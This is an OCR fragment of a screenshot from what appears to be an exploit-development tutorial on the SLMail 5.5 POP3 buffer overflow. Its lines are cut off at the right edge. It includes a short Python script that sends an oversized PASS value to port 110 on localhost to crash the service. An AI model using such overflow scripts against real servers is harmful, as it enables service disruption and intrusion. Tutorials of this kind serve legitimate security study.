
The SLMAIL 5.5 POP3 Server has a pub
triggered by abusing the parameter
This simple Python code triggers the
import sys

import socket

buffer = 'A' * 6000

HOST = '127.0.0.1'

PORT = 110

s = socket.socket(socket.AF_INET, socket.SOC
s.connect((HOST, PORT))

data = s.recv(1024)

s.send('USER username'+'rn')

data = s.recv(1024)

s.send('PASS ' + buffer + 'rn')

s.close()
In the next screenshot we see the e
although the vulnerability is in a n
develop the exploit to make things e